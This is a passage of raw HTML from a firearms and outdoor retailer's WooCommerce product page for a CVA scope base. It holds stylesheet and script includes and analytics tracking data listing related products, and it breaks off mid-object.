<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/theme.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.2.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1769706119' media='all' />
<style id='elementor-frontend-inline-css'>
.elementor-606 .elementor-element.elementor-element-36fae8e5:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-606 .elementor-element.elementor-element-36fae8e5 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://gretasguns.com/wp-content/uploads/2024/12/16601.jpg");}
</style>
<link rel='stylesheet' id='elementor-post-17-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-17.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-nav-menu.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-menu-cart.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart.min.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.32.2' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='ooohboi-steroids-styles-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/ooohboi-steroids-for-elementor/assets/css/main.css?ver=1769706125' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-44.css?ver=1769706119' media='all' />
<link rel='stylesheet' id='elementor-post-39-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-39.css?ver=1769706120' media='all' />
<link rel='stylesheet' id='elementor-post-606-css' href='https://gretasguns.com/wp-content/uploads/elementor/css/post-606.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='e-woocommerce-notices-css' href='https://gretasguns.com/wp-content/plugins/elementor-pro/assets/css/woocommerce-notices.min.css?ver=3.32.2' media='all' />
<link data-minify="1" rel='stylesheet' id='pwb-styles-frontend-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/perfect-woocommerce-brands/build/frontend/css/style.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-fontende-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fontello.min.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='wcgs-swiper-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/public/css/swiper.min.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='wcgs-fancybox-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/fancybox.min.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='gallery-slider-for-woocommerce-css' href='https://gretasguns.com/wp-content/plugins/gallery-slider-for-woocommerce/public/css/woo-gallery-slider-public.min.css?ver=3.1.3' media='all' />
<style id='gallery-slider-for-woocommerce-inline-css'>
@media screen and (min-width:992px ){#wpgs-gallery.wcgs-woocommerce-product-gallery {max-width: 100%;}#wpgs-gallery.wcgs-woocommerce-product-gallery:has( + .summary ) {max-width: 50%;} #wpgs-gallery.wcgs-woocommerce-product-gallery+.summary { max-width: calc(50% - 50px); } }#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb img {border: 1px solid #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide:hover img,#wpgs-gallery .wcgs-thumb.spswiper-slide-thumb-active.wcgs-thumb:hover img {border-color: #5EABC1;}#wpgs-gallery .wcgs-thumb.spswiper-slide img {border: 1px solid #dddddd;border-radius: 0px;}#wpgs-gallery .wcgs-video-icon:after {content: "\e823";}#wpgs-gallery .gallery-navigation-carousel-wrapper {-ms-flex-order: 2 !important;order: 2 !important;margin-top: 6px;;}.rtl #wpgs-gallery.wcgs-vertical-right .gallery-navigation-carousel-wrapper {margin-right: 6px;margin-left: 0;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow {font-size: 16px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:before {font-size: 16px;color: #fff;line-height: unset;}#wpgs-gallery.wcgs-woocommerce-product-gallery .wcgs-carousel .wcgs-slider-image {border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow,#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow{background-color: rgba(0, 0, 0, .5);border-radius: 0px;}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, .85);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before, #wpgs-gallery .wcgs-carousel .wcgs-spswiper-arrow:hover::before{ color: #fff;}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet {background-color: rgba(115, 119, 121, 0.5);}#wpgs-gallery .spswiper-pagination .spswiper-pagination-bullet.spswiper-pagination-bullet-active {background-color: rgba(115, 119, 121, 0.8);}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox {color: #fff;background-color: rgba(0, 0, 0, 0.5);font-size: 13px;}#wpgs-gallery .wcgs-lightbox .sp_wgs-lightbox:hover {color: #fff;background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .gallery-navigation-carousel.vertical .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before,#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow {background-color: rgba(0, 0, 0, 0.5);}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:before{font-size: 12px;color: #fff;}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover {background-color: rgba(0, 0, 0, 0.8);}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-prev.wcgs-spswiper-arrow::before {content: "\e814";}#wpgs-gallery .wcgs-carousel .wcgs-spswiper-button-next.wcgs-spswiper-arrow::before {content: "\e801";}#wpgs-gallery .gallery-navigation-carousel .wcgs-spswiper-arrow:hover::before{color: #fff;}#wpgs-gallery {margin-bottom: 30px;max-width: 50%;}.wcgs-fancybox-wrapper .fancybox__caption {color: #ffffff;font-size: 14px;}.fancybox-bg {background: #1e1e1e !important;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wcgs-fontello-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/gallery-slider-for-woocommerce/admin/css/fontello.min.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-rajdhani-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/rajdhani.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-ubuntucondensed-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/ubuntucondensed.css?ver=1769706132' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-gf-local-abel-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1769706132' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://gretasguns.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1769706125' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=1769706125' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="rocketlazyloadscript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-VWGJTZ1P2B", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
</script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://gretasguns.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" defer></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/gretasguns.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://gretasguns.com/wp-content/plugins/pixelyoursite-pro-9.7.2/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.2" id="jquery-bind-first-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"64364","name":"CVA DS100B SCOPE BASE INLINES BLK","quantity":1,"price":11.23,"affiliation":"Greta&#039;s Guns","item_category":"BASES","item_category2":"Uncategorized","item_brand":"CVA"}],"ecomm_prodid":"64364","ecomm_pagetype":"product","ecomm_totalvalue":11.23,"page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}],"woo_view_item_list_single":[{"delay":0,"type":"static","name":"view_item_list","trackingIds":["G-VWGJTZ1P2B"],"params":{"event_category":"ecommerce","event_label":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"},{"id":"60782","name":"FRANK 909213 PLATINUM BRASS DRYER","quantity":1,"price":83.97,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RELOADING ACCESSORIES","item_brand":"Frankford Arsenal"},{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"},{"id":"60792","name":"STL 44943 SIEGE AA MAG BASE YELLOW","quantity":1,"price":43.08,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"LIGHTS","item_brand":"Streamlight"},{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"},{"id":"60798","name":"PRIM 160 IMPERIAL PLATE DBL","quantity":1,"price":17.15,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60800","name":"PRIM 937 COWGIRL COW CALL","quantity":1,"price":10.37,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"},{"id":"60802","name":"PRIM PS7731 WIND CHECKER","quantity":1,"price":5.89,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"HUNTING SCENTS","item_brand":"Primos"},{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"non_interaction":true,"page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_view_item_list_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":{"woo_select_content_single":{"60822":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60822","name":"HOWA ATIM10R223REM MAG 223\/204 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60830":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60830","name":"WGUN 535705233 XPR SCP COMBO 300WIN 26 BLK**","quantity":1,"price":888.81,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"RIFLES CENTERFIRE","item_brand":"Winchester Guns"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60826":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60826","name":"HOWA ATIM10R3006RM MAG 3006 10RD","quantity":1,"price":59.64,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"MAGAZINES AND ACCESSORIES","item_brand":"Howa"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60850":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60850","name":"WRC GC75 MANTIS 75R CALLER W\/REMOT","quantity":1,"price":52.07,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Western Rivers"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60776":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60776","name":"BERG 22423 BULL .224 90GR VLD TGT 100","quantity":1,"price":58.15,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Berger Bullets","item_category3":"RELOADING BULLETS","item_brand":"Berger Bullets"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60786":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60786","name":"WISE RWGF01184 GRAB AND GO GLUTEN FREE","quantity":1,"price":209.99,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"ACCESSORIES MISCELLANEOUS"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60796":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60796","name":"PRIM 314 HOOT FLUTE","quantity":1,"price":7.53,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60828":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60828","name":"RUG 90499 LC380-LC9 CONVERSION KIT","quantity":1,"price":302.55,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"CONVERSION KITS","item_brand":"Ruger"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60812":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60812","name":"BRNA B194122400 22LRN 40 BPR 400\/04","quantity":1,"price":40.43,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"Browning Ammo","item_category3":"RIMFIRE ROUNDS","item_brand":"Browning Ammo"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60794":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60794","name":"PRIM 272 STARTER PK SLATE\/MOUTH 3PK","quantity":1,"price":43.95,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"GAME CALLS","item_brand":"Primos"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES BLK","post_type":"product","post_id":64364,"plugin":"PixelYourSite","event_url":"gretasguns.com\/product\/cva-ds100b-scope-base-inlines-blk\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"60818":{"ga":{"delay":0,"type":"dyn","name":"select_item","trackingIds":["G-VWGJTZ1P2B"],"params":{"items":[{"id":"60818","name":"KRISS KV90PBL20 V2G 9MM 5.5 17RD","quantity":1,"price":1249.99,"item_list_name":"Related Products - CVA DS100B SCOPE BASE INLINES BLK","item_list_id":"related_products_cva-ds100b-scope-base-inlines-blk","affiliation":"Greta&#039;s Guns","item_category":"Uncategorized","item_category2":"SPECIALTY","item_brand":"Kriss USA"}],"event_category":"ecommerce","content_type":"product","page_title":"CVA DS100B SCOPE BASE INLINES 